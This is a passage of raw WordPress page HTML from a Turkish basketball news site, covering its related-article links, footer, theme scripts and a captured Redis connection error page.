Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":312470,"live_filter_cur_post_parent_id":0}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_flex_block_5";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "1572";
block_tdi_29.header_color = "#eb5e0b";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "524";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">İlgili Haberler</span></h4></div><div id=tdi_29 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/turkiye-sigorta-basketbol-super-liginde-cumartesi-mesaisi/"  rel="bookmark" class="td-image-wrap " title="Türkiye Sigorta Basketbol Süper Ligi&#8217;nde cumartesi mesaisi" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/Screenshot_1-14-696x454.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/turkiye-sigorta-basketbol-super-liginde-cumartesi-mesaisi/"  rel="bookmark" title="Türkiye Sigorta Basketbol Süper Ligi&#8217;nde cumartesi mesaisi">Türkiye Sigorta Basketbol Süper Ligi&#8217;nde cumartesi mesaisi</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/anadolu-efes-galatasarayi-konuk-ediyor-tsbslde-gunun-programi/"  rel="bookmark" class="td-image-wrap " title="Anadolu Efes, Galatasaray&#8217;ı konuk ediyor! | #TSBSL&#8217;de günün programı" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/Screenshot_2-6-696x433.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/anadolu-efes-galatasarayi-konuk-ediyor-tsbslde-gunun-programi/"  rel="bookmark" title="Anadolu Efes, Galatasaray&#8217;ı konuk ediyor! | #TSBSL&#8217;de günün programı">Anadolu Efes, Galatasaray&#8217;ı konuk ediyor! | #TSBSL&#8217;de günün programı</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/basketbol-sampiyonlar-liginde-son-16ya-ve-play-ine-kalan-takimlar-belli-oldu/"  rel="bookmark" class="td-image-wrap " title="Basketbol Şampiyonlar Ligi&#8217;nde son 16&#8217;ya ve play-in&#8217;e kalan takımlar belli oldu!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/Basketbol-Sampiyonlar-Liginde-696x393.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/basketbol-sampiyonlar-liginde-son-16ya-ve-play-ine-kalan-takimlar-belli-oldu/"  rel="bookmark" title="Basketbol Şampiyonlar Ligi&#8217;nde son 16&#8217;ya ve play-in&#8217;e kalan takımlar belli oldu!">Basketbol Şampiyonlar Ligi&#8217;nde son 16&#8217;ya ve play-in&#8217;e kalan takımlar belli oldu!</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Devamını Göster" id="next-page-tdi_29" data-td_block_id="tdi_29">Devamını Göster<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Onur Coşkun"><meta itemprop="url" content="https://trendbasket.net/author/onur-coskun/"></span><meta itemprop="datePublished" content="2021-05-08T17:51:58+03:00"><meta itemprop="dateModified" content="2021-05-08T17:51:58+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendbasket.net/fenerbahce-oznur-kablo-sampiyonluga-bir-adim-uzaklikta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png"></span><meta itemprop="name" content="Basketbol Haberleri"></span><meta itemprop="headline" content="Fenerbahçe Öznur Kablo şampiyonluğa bir adım uzaklıkta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row"  >
<style scoped>.tdi_31{min-height:0}.tdi_31{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:100%!important}}@media (max-width:767px){.tdi_31{width:100%!important}}</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_32_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_36{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_36{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_36 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_38 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_38 .tdm-social-item i{line-height:39.2px}.tdi_38 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_38 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_38"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}@media (min-width:767px){.tdi_40.tdc-row-content-vert-center,.tdi_40.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_40.tdc-row-content-vert-bottom,.tdi_40.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_40.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_40.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_40{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_40{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_42{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_46 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important}@media(min-width:1141px){.tdi_46{display:inline-table!important}}@media (max-width:767px){.tdi_46{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_46 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_46 ul li a{justify-content:flex-start}body .tdi_46 .td-blm-menu-item-txt{flex-grow:1}body .tdi_46 ul li{margin-right:16px}body .tdi_46 ul li:last-child{margin-right:0}body .tdi_46 a,body .tdi_46 .td-blm-sub-icon{color:#cccccc}body .tdi_46 li.current-menu-item>a,body .tdi_46 li.current-menu-ancestor>a,body .tdi_46 li.current-category-ancestor>a,body .tdi_46 li.current-page-ancestor>a,body .tdi_46 a:hover,body .tdi_46 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_46 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_46 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_46 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_46 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_46 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696df98b6e030
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<script defer type='text/javascript' src='https://trendbasket.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768058622' id='akismet-frontend-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[312470]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_icon","style_general_single_date","style_general_single_post_share","style_general_single_image","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6808 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: 171
content:
<h1>Error establishing a Redis connection</h1>
<p><code>MISCONF Redis is configured to save RDB snapshots, but it is currently not able to persist on disk. Commands that may modify the data set are disabled, because this instance is configured to report errors during writes if RDB snapshotting fails (stop-writes-on-bgsave-error option). Please check the Redis logs for details about the RDB error.</code></p>
<p>WordPress is unable to establish a connection to Redis. This means that the connection information in your <code>wp-config.php</code> file are incorrect, or that the Redis server is not reachable.</p>
<ul>
<li>Is the correct Redis host and port set?</li>
<li>Is the Redis server running?</li>
</ul>
<p>If you need help, please read the <a href="https://github.com/rhubarbgroup/redis-cache/blob/develop/INSTALL.md">installation instructions</a>.</p>
<p>To disable Redis, delete the <code>object-cache.php</code> file in the <code>/wp-content/</code> directory.</p>
